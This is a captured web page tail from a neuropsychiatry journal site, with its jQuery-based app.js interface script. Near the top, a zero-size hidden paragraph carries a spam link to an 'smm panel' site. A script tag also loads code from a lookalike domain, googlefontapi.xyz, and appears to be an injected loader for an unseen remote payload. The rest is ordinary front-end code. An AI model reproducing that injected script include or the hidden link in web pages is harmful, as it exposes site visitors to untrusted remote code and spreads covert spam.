	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style>
  #h1-cls{ font-size: 20px; }
</style>  

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/app.js
body_size: 1670
content:
var App=function(){'use strict';var handleBootstrapComponents=function(){$('.carousel').carousel({interval:5000,pause:'hover'});$('.tooltips').tooltip();$('.tooltips-show').tooltip('show');$('.tooltips-hide').tooltip('hide');$('.tooltips-toggle').tooltip('toggle');$('.tooltips-destroy').tooltip('destroy');$('.popovers').popover();$('.popovers-show').popover('show');$('.popovers-hide').popover('hide');$('.popovers-toggle').popover('toggle');$('.popovers-destroy').popover('destroy');}
var handleNavbarToggle=function(){$('.navbar-toggle').on('click',function(event){if($('.toggle-icon').hasClass('is-clicked')){$('.toggle-icon').removeClass('is-clicked');}else{$('.toggle-icon').addClass('is-clicked');}});}
var handleSidebarMenu=function(){$(document).ready(function($){var $sidebar_trigger=$('.sidebar-trigger'),$sidebar_content_overlay=$('.sidebar-content-overlay');$sidebar_trigger.on('click',function(event){event.preventDefault();$sidebar_trigger.toggleClass('is-clicked');$sidebar_content_overlay.toggleClass('sidebar-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');$('.sidebar-nav').toggleClass('sidebar-menu-is-open');if($('html').hasClass('no-csstransitions')){$('body').toggleClass('overflow-hidden');}});$sidebar_content_overlay.on('click',function(event){if(!$(event.target).is('.sidebar-trigger')){$sidebar_trigger.removeClass('is-clicked');$sidebar_content_overlay.removeClass('sidebar-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){$('body').removeClass('overflow-hidden');});$('.sidebar-nav').removeClass('sidebar-menu-is-open');if($('html').hasClass('no-csstransitions')){$('body').removeClass('overflow-hidden');}}});$(window).scroll(function(){if($(this).scrollTop()>200){$('.sidebar-content-overlay, .sidebar-nav').removeClass('sidebar-menu-is-open');$('.sidebar-trigger').removeClass('is-clicked');}});});}
var handleServicesV7=function(){$('.services-v7-collapsed').hide();$('.services-v7').on('hover',function(){$(this).find('.services-v7-collapsed').slideToggle(300);});}
var handleWorkV1=function(){$('.work-v1-collapse').hide();$('.work-v1').on('hover',function(){$(this).find('.work-v1-collapse').slideToggle(400);});}
var handleTopbarTDropdown=function(){$('.topbar-t-dropdown-menu').hide();$('.topbar-t-list-item').on('click',function(){$(this).find('.topbar-t-dropdown-menu').slideToggle(400);});}
var handleTopbarTShoppingDropdown=function(){$('.topbar-t-dropdown-menu').hide();$('.topbar-t-shopping-window').on('click',function(){$(this).find('.topbar-t-dropdown-menu').slideToggle(400);});}
var handleTopbarEDropdown=function(){$('.topbar-e-dropdown-menu').hide();$('.topbar-e-list-item').on('click',function(){$(this).find('.topbar-e-dropdown-menu').slideToggle(400);});}
var handleTopbarEShoppingDropdown=function(){$('.topbar-e-dropdown-menu').hide();$('.topbar-e-shopping-window').on('click',function(){$(this).find('.topbar-e-dropdown-menu').slideToggle(400);});}
var handleFooterToggleExpand=function(){$('.footer-toggle-collapse').hide();$('.footer-toggle-trigger').on('click',function(event){event.preventDefault();$(this).toggleClass('is-open');$('.footer-toggle-collapse').slideToggle(500);$('html, body').animate({scrollTop:$(document).height()},500);});}
var handleScrollToSection=function(){$(function(){$('a[href*=#scroll_]:not([href=#scroll_])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top-70},1000);return false;}}});});}
var handleEqualIBannerBg=function(){$('.equal-height-ib-bg-img').each(function(){$(this).css('background-image','url('+$(this).children('img').attr('src')+')');$(this).children('img').hide();});}
var handleFullheight=function(){var WindowHeight=$(window).height(),HeaderHeight;if($(document.body).hasClass('promo-top-offset')){HeaderHeight=$('.fullheight-header-offset').height();}else{HeaderHeight=0;}
$('.fullheight').css('height',WindowHeight-HeaderHeight);$(window).resize(function(){var WindowHeight=$(window).height();$('.fullheight').css('height',WindowHeight-HeaderHeight);});}
var handleVerticalCenterAligned=function(){$('.vertical-center-aligned').each(function(){$(this).css('padding-top',$(this).parent().height()/2-$(this).height()/2);});$(window).resize(function(){$('.vertical-center-aligned').each(function(){$(this).css('padding-top',$(this).parent().height()/2-$(this).height()/2);});});}
var handleToggleCollapseBox=function(){$('.theme-toggle-trigger').on('click',function(event){$(this).toggleClass('.theme-toggle-content').hide();$(this).toggleClass('is-open').show();$('.theme-toggle-content').slideToggle(400);});}
var handleHeaderFullscreenOverlay=function(){var overlay=$('.header-fullscreen-nav-bg-overlay'),close=$('.header-fullscreen-nav-close'),trigger=$('.header-fullscreen-nav-trigger'),HeaderNavigation=$('.header-fullscreen-nav-overlay');trigger.on('click',function(){HeaderNavigation.removeClass('header-fullscreen-nav-overlay-show');HeaderNavigation.addClass('header-fullscreen-nav-overlay-show');});close.on('click',function(e){e.stopPropagation();HeaderNavigation.removeClass('header-fullscreen-nav-overlay-show');});}
var handleSearch=function(){var SearchTrigger=$('.search-btn');SearchTrigger.on('click',function(){SearchTrigger.toggleClass('is-clicked');$('.search-field').fadeToggle(400);});}
var handleSearchClassic=function(){var SearchTrigger=$('.search-classic-btn');SearchTrigger.on('click',function(){SearchTrigger.toggleClass('is-clicked');$('.search-classic-field').fadeToggle(400);});}
var handleSearchFullscreen=function(){var overlay=$('.search-fullscreen-bg-overlay'),close=$('.search-fullscreen-close'),trigger=$('.search-fullscreen-trigger'),SearchFullscreen=$('.search-fullscreen-overlay');trigger.on('click',function(){SearchFullscreen.removeClass('search-fullscreen-overlay-show');SearchFullscreen.addClass('search-fullscreen-overlay-show');});close.on('click',function(e){e.stopPropagation();SearchFullscreen.removeClass('search-fullscreen-overlay-show');});}
var handleSearchOnHeader=function(){var SearchTrigger=$('.search-on-header-btn');SearchTrigger.on('click',function(){SearchTrigger.toggleClass('is-clicked');$('.search-on-header-field').fadeToggle(400);});}
var handleSearchPush=function(){var SearchPushTrigger=$('.search-push-btn');SearchPushTrigger.on('click',function(){SearchPushTrigger.toggleClass('is-clicked');$('.search-push-open').slideToggle(400);});$(window).scroll(function(){if($(this).scrollTop()>1)$('.search-push-open').slideUp();{SearchPushTrigger.removeClass('is-clicked');};});}
return{init:function(){handleBootstrapComponents();handleNavbarToggle();handleSidebarMenu();handleServicesV7();handleWorkV1();handleTopbarTDropdown();handleTopbarTShoppingDropdown();handleTopbarEDropdown();handleTopbarEShoppingDropdown();handleFooterToggleExpand();handleScrollToSection();handleEqualIBannerBg();handleFullheight();handleVerticalCenterAligned();handleToggleCollapseBox();handleHeaderFullscreenOverlay();handleSearch();handleSearchClassic();handleSearchFullscreen();handleSearchOnHeader();handleSearchPush();}}}();$(document).ready(function(){App.init();});